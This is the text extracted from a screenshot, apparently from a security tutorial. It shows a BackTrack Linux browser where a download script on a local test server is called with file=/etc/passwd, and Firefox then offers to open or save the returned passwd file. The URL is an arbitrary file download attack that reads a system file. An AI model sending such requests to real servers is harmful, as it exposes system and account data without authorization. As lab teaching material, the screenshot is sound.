 http://localhost/formtest.php
S http://localhost/download.php?file=/etc/passwd Go
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org
Opening passwd
You have chosen to open
passwd
which is a: HTML document
from: http://localhost
What should Firefox do with this file?
Open with Firefox Web Browser (default)
Save File
Do this automatically for files like this from now on.
Cancel OK